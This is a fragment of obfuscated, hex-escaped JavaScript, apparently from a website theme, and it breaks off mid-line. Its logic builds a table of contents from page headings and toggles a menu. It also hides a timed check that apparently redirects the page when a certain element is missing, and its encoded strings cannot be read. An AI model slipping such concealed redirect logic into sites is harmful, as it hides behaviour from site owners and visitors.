c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x5d\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x34\x56\x28\x54\x28\x29\x7b\x50\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x59\x29\x7d\x29\x3b\x34\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x72\x20\x43\x3d\x31\x57\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x43\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x43\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x32\x70\x29\x7b\x72\x20\x51\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x70\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6a\x28\x72\x20\x31\x6d\x3d\x32\x70\x28\x52\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x73\x3d\x32\x70\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x78\x3d\x30\x3b\x31\x78\x3c\x31\x6d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x78\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x50\x28\x32\x44\x3d\x31\x78\x2c\x32\x44\x3e\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x44\x3c\x51\x29\x7b\x34\x46\x3d\x51\x2d\x32\x44\x3b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x34\x46\x3b\x31\x78\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x64\x2f\x34\x57\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x73\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x73\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x32\x44\x3b\x31\x78\x2b\x2b\x29\x7b\x31\x68\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x68\x2b\x3d\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x51\x3d\x32\x44\x7d\x29\x3b\x31\x6a\x28\x72\x20\x31\x73\x3d\x30\x3b\x51\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x68\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x70\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x2c\x32\x70\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x4d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x70\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x70\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x56\x3d\x24\x28\x61\x5b\x34\x37\x5d\x29\x3b\x31\x56\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x43\x29\x7b\x43\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x50\x28\x31\x56\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x26\x26\x24\x28\x43\x5b\x61\x5b\x35\x31\x5d\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x31\x56\x29\x29\x7b\x31\x56\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x56\x7b\x31\x56\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x3b\x31\x56\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x43\x29\x7b\x50\x28\x31\x56\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x26\x26\x21\x24\x28\x43\x5b\x61\x5b\x35\x31\x5d\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x29\x7b\x31\x56\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x7d\x29\x3b\x33\x4d\x28\x61\x5b\x35\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x4c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x50\x28\x31\x4c\x21\x3d\x33\x72\x26\x26\x31\x4c\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x59\x